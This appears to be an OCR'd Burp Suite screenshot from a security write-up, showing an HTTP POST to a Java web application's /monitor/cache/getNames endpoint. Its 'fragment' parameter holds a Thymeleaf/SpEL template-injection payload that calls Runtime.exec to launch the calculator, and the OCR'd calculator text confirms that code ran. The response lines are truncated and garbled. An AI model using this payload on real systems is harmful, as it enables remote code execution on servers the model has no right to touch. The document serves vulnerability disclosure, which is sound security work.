 Request
Pretty Raw Hex
\n
1 POST /monitor/cache/getNames HTTP/1.1
2 Host: 127.0.0.1:8088
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Cookie: JSESSIONID=9b9e6b09-630b-4d62-bb08-3bd0c2ff4d45
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9
20 fragment=
__*%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStr
eam()).next()%7d__::.x
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language:
4 Date: Tue, 26 Nov
5 Connection: close
6 Content-Length: 9
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta c
12 <meta n th, initial-scale=
13 <title>
Ru
</title
14 <link h eet"/>
15 <link h >
16 <link h
17 </head>
18 <body class=
19 <div cl eInDown">
20 <h
</
21 <h
</
22
23 <d
24 们抱歉。您可以返回
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Lusen@lusensec.github.io